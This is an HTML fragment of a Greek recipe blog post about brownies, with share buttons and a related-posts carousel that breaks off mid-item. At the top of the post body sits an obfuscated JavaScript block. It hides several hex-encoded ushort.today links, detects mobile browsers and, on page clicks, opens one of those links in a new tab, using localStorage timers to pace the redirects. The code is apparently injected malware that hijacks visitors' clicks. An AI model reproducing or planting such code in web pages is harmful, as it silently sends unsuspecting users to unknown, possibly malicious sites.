<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x71\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x7a\x6d\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x74\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x5a\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x51\x79\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x58\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x55\x59\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x55\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x66\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="updated rich-snippet-hidden">2021-11-16T12:07:58+02:00</span><span>November 16th, 2021</span><span class="fusion-inline-sep">|</span><a href="https://www.spitikaidi.com.cy/category/blog/%cf%83%cf%85%ce%bd%cf%84%ce%b1%ce%b3%ce%ad%cf%82/" rel="category tag">Συνταγές</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-theme-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25cf%2584%25ce%25bf-%25ce%25b1%25cf%2580%25cf%258c%25ce%25bb%25cf%2585%25cf%2584%25ce%25bf-%25ce%25bc%25cf%2580%25cf%2581%25ce%25ac%25ce%25bf%25cf%2585%25ce%25bd%25ce%25b9%2F&amp;t=%CE%A4%CE%BF%20%CE%B1%CF%80%CF%8C%CE%BB%CF%85%CF%84%CE%BF%20%CE%BC%CF%80%CF%81%CE%AC%CE%BF%CF%85%CE%BD%CE%B9" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?text=%CE%A4%CE%BF%20%CE%B1%CF%80%CF%8C%CE%BB%CF%85%CF%84%CE%BF%20%CE%BC%CF%80%CF%81%CE%AC%CE%BF%CF%85%CE%BD%CE%B9&amp;url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25cf%2584%25ce%25bf-%25ce%25b1%25cf%2580%25cf%258c%25ce%25bb%25cf%2585%25cf%2584%25ce%25bf-%25ce%25bc%25cf%2580%25cf%2581%25ce%25ac%25ce%25bf%25cf%2585%25ce%25bd%25ce%25b9%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="http://reddit.com/submit?url=https://www.spitikaidi.com.cy/%cf%84%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf-%ce%bc%cf%80%cf%81%ce%ac%ce%bf%cf%85%ce%bd%ce%b9/&amp;title=%CE%A4%CE%BF%20%CE%B1%CF%80%CF%8C%CE%BB%CF%85%CF%84%CE%BF%20%CE%BC%CF%80%CF%81%CE%AC%CE%BF%CF%85%CE%BD%CE%B9" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25cf%2584%25ce%25bf-%25ce%25b1%25cf%2580%25cf%258c%25ce%25bb%25cf%2585%25cf%2584%25ce%25bf-%25ce%25bc%25cf%2580%25cf%2581%25ce%25ac%25ce%25bf%25cf%2585%25ce%25bd%25ce%25b9%2F&amp;title=%CE%A4%CE%BF%20%CE%B1%CF%80%CF%8C%CE%BB%CF%85%CF%84%CE%BF%20%CE%BC%CF%80%CF%81%CE%AC%CE%BF%CF%85%CE%BD%CE%B9&amp;summary=%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%20%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AE%CF%82%0A%0A%CE%93%CE%B9%CE%B1%20%CF%84%CE%BF%20%CE%BC%CF%80%CF%81%CE%AC%CE%BF%CF%85%CE%BD%CE%B9%3A%0A60%20%CE%B3%CF%81.%20%CE%BC%CE%B1%CF%8D%CF%81%CE%B7%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1%20%CF%87%CF%89%CF%81%CE%AF%CF%82%20%CE%B6%CE%AC%CF%87%CE%B1%CF%81%CE%B7%C2%A0%0A60%20%CE%B3%CF%81.%20%CE%BC%CE%B1%CF%8D%CF%81%CE%B7%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1%20%CE%B7%CE%BC%CE%AF%CE%B3%CE%BB%CF%85%CE%BA%CE%B7%C2%A0%0A3%2F4%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%28170%20%CE%B3%CF%81.%29%20%CE%B2%CE%BF%CF%8D%CF%84%CF%85%CF%81%CE%BF%20%CF%88%CE%B9%CE%BB%CE%BF%CE%BA%CE%BF%CE%BC%CE%BC%CE%AD%CE%BD%CE%BF%20%2B%20%CE%B5%CF%80%CE%B9%CF%80%CE%BB%CE%AD%CE%BF%CE%BD%20%CE%B3%CE%B9%CE%B1%20%CE%AC%CE%BB%CE%B5%CE%B9%CE%BC%CE%BC%CE%B1%20%CF%84%CE%B1%CF%88%CE%B9%CE%BF%CF%8D%0A1%20%C2%BE%C2%A0%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%CE%B6%CE%AC%CF%87%CE%B1%CF%81%CE%B7%2C%20%CF%88%CE%B9%CE%BB%CE%AE%20%CE%BA%CF%81%CF%85%CF%83%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%AE%C2%A0%0A3%20%CE%B1%CF%85%CE%B3%CE%AC%0A1%20%CE%BA.%CE%B3.%20%CE%B5%CE%BA%CF%87%CF%8D%CE%BB%CE%B9%CF%83%CE%BC%CE%B1%20%CE%B2%CE%B1%CE%BD%CE%AF%CE%BB%CE%B9%CE%B1" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25cf%2584%25ce%25bf-%25ce%25b1%25cf%2580%25cf%258c%25ce%25bb%25cf%2585%25cf%2584%25ce%25bf-%25ce%25bc%25cf%2580%25cf%2581%25ce%25ac%25ce%25bf%25cf%2585%25ce%25bd%25ce%25b9%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25cf%2584%25ce%25bf-%25ce%25b1%25cf%2580%25cf%258c%25ce%25bb%25cf%2585%25cf%2584%25ce%25bf-%25ce%25bc%25cf%2580%25cf%2581%25ce%25ac%25ce%25bf%25cf%2585%25ce%25bd%25ce%25b9%2F&amp;name=%CE%A4%CE%BF%20%CE%B1%CF%80%CF%8C%CE%BB%CF%85%CF%84%CE%BF%20%CE%BC%CF%80%CF%81%CE%AC%CE%BF%CF%85%CE%BD%CE%B9&amp;description=%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%20%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AE%CF%82%0A%0A%CE%93%CE%B9%CE%B1%20%CF%84%CE%BF%20%CE%BC%CF%80%CF%81%CE%AC%CE%BF%CF%85%CE%BD%CE%B9%3A%0A60%20%CE%B3%CF%81.%20%CE%BC%CE%B1%CF%8D%CF%81%CE%B7%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1%20%CF%87%CF%89%CF%81%CE%AF%CF%82%20%CE%B6%CE%AC%CF%87%CE%B1%CF%81%CE%B7%C2%A0%0A60%20%CE%B3%CF%81.%20%CE%BC%CE%B1%CF%8D%CF%81%CE%B7%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1%20%CE%B7%CE%BC%CE%AF%CE%B3%CE%BB%CF%85%CE%BA%CE%B7%C2%A0%0A3%2F4%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%28170%20%CE%B3%CF%81.%29%20%CE%B2%CE%BF%CF%8D%CF%84%CF%85%CF%81%CE%BF%20%CF%88%CE%B9%CE%BB%CE%BF%CE%BA%CE%BF%CE%BC%CE%BC%CE%AD%CE%BD%CE%BF%20%2B%20%CE%B5%CF%80%CE%B9%CF%80%CE%BB%CE%AD%CE%BF%CE%BD%20%CE%B3%CE%B9%CE%B1%20%CE%AC%CE%BB%CE%B5%CE%B9%CE%BC%CE%BC%CE%B1%20%CF%84%CE%B1%CF%88%CE%B9%CE%BF%CF%8D%0A1%20%C2%BE%C2%A0%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%CE%B6%CE%AC%CF%87%CE%B1%CF%81%CE%B7%2C%20%CF%88%CE%B9%CE%BB%CE%AE%20%CE%BA%CF%81%CF%85%CF%83%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%AE%C2%A0%0A3%20%CE%B1%CF%85%CE%B3%CE%AC%0A1%20%CE%BA.%CE%B3.%20%CE%B5%CE%BA%CF%87%CF%8D%CE%BB%CE%B9%CF%83%CE%BC%CE%B1%20%CE%B2%CE%B1%CE%BD%CE%AF%CE%BB%CE%B9%CE%B1%CF%82%0A1%2F2" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest fusion-last-social-icon" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25cf%2584%25ce%25bf-%25ce%25b1%25cf%2580%25cf%258c%25ce%25bb%25cf%2585%25cf%2584%25ce%25bf-%25ce%25bc%25cf%2580%25cf%2581%25ce%25ac%25ce%25bf%25cf%2585%25ce%25bd%25ce%25b9%2F&amp;description=%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%20%CF%83%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AE%CF%82%0A%0A%CE%93%CE%B9%CE%B1%20%CF%84%CE%BF%20%CE%BC%CF%80%CF%81%CE%AC%CE%BF%CF%85%CE%BD%CE%B9%3A%0A60%20%CE%B3%CF%81.%20%CE%BC%CE%B1%CF%8D%CF%81%CE%B7%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1%20%CF%87%CF%89%CF%81%CE%AF%CF%82%20%CE%B6%CE%AC%CF%87%CE%B1%CF%81%CE%B7%C2%A0%0A60%20%CE%B3%CF%81.%20%CE%BC%CE%B1%CF%8D%CF%81%CE%B7%20%CE%BA%CE%BF%CF%85%CE%B2%CE%B5%CF%81%CF%84%CE%BF%CF%8D%CF%81%CE%B1%20%CE%B7%CE%BC%CE%AF%CE%B3%CE%BB%CF%85%CE%BA%CE%B7%C2%A0%0A3%2F4%20%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%28170%20%CE%B3%CF%81.%29%20%CE%B2%CE%BF%CF%8D%CF%84%CF%85%CF%81%CE%BF%20%CF%88%CE%B9%CE%BB%CE%BF%CE%BA%CE%BF%CE%BC%CE%BC%CE%AD%CE%BD%CE%BF%20%2B%20%CE%B5%CF%80%CE%B9%CF%80%CE%BB%CE%AD%CE%BF%CE%BD%20%CE%B3%CE%B9%CE%B1%20%CE%AC%CE%BB%CE%B5%CE%B9%CE%BC%CE%BC%CE%B1%20%CF%84%CE%B1%CF%88%CE%B9%CE%BF%CF%8D%0A1%20%C2%BE%C2%A0%CF%86%CE%BB.%20%CF%84%CF%83%CE%B1%CE%B3%CE%B9%CE%BF%CF%8D%20%CE%B6%CE%AC%CF%87%CE%B1%CF%81%CE%B7%2C%20%CF%88%CE%B9%CE%BB%CE%AE%20%CE%BA%CF%81%CF%85%CF%83%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%AE%C2%A0%0A3%20%CE%B1%CF%85%CE%B3%CE%AC%0A1%20%CE%BA.%CE%B3.%20%CE%B5%CE%BA%CF%87%CF%8D%CE%BB%CE%B9%CF%83%CE%BC%CE%B1%20%CE%B2%CE%B1%CE%BD%CE%AF%CE%BB%CE%B9%CE%B1%CF%82%0A1%2F2&amp;media=https%3A%2F%2Fwww.sintayes.gr%2Fwp-content%2Fuploads%2F2017%2F09%2Fmahi.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:30px;">
					<h2 class="title-heading-left" style="margin:0;">
						Related Posts					</h2>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="20px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21160" fifu-featured="1" src="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/kotopoulo_domatinia.jpg" srcset="https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/kotopoulo_domatinia.jpg 1x, https://www.newsbeast.gr/image/s1200x630/fill/file/files/1/2024/03/kotopoulo_domatinia.jpg 2x" width="500" height="383" alt="Ψητό κοτόπουλο με πέστο" title="Ψητό κοτόπουλο με πέστο" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/">Ψητό κοτόπουλο με πέστο</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/" aria-label="Ψητό κοτόπουλο με πέστο"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/" target="_self" title="Ψητό κοτόπουλο με πέστο">Ψητό κοτόπουλο με πέστο</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 14th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%cf%88%ce%b7%cf%84%cf%8c-%ce%ba%ce%bf%cf%84%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%bc%ce%b5-%cf%80%ce%ad%cf%83%cf%84%ce%bf/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
				<img post-id="21158" fifu-featured="1" src="https://www.sintayes.gr/wp-content/uploads/2017/09/celebration-cassata-94914-1.jpeg" srcset="https://www.sintayes.gr/wp-content/uploads/2017/09/celebration-cassata-94914-1.jpeg 1x, https://www.sintayes.gr/wp-content/uploads/2017/09/celebration-cassata-94914-1.jpeg 2x" width="500" height="383" alt="Πανεύκολο παγωτό κασάτο" title="Πανεύκολο παγωτό κασάτο" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/">Πανεύκολο παγωτό κασάτο</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/" aria-label="Πανεύκολο παγωτό κασάτο"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/" target="_self" title="Πανεύκολο παγωτό κασάτο">Πανεύκολο παγωτό κασάτο</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">June 13th, 2024</span>

																			<span class="fusion-inline-sep">|</span>
										<span><a href="https://www.spitikaidi.com.cy/%cf%80%ce%b1%ce%bd%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%bf-%cf%80%ce%b1%ce%b3%cf%89%cf%84%cf%8c-%ce%ba%ce%b1%cf%83%ce%ac%cf%84%ce%bf/#respond">0 Comments</a></span>
																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
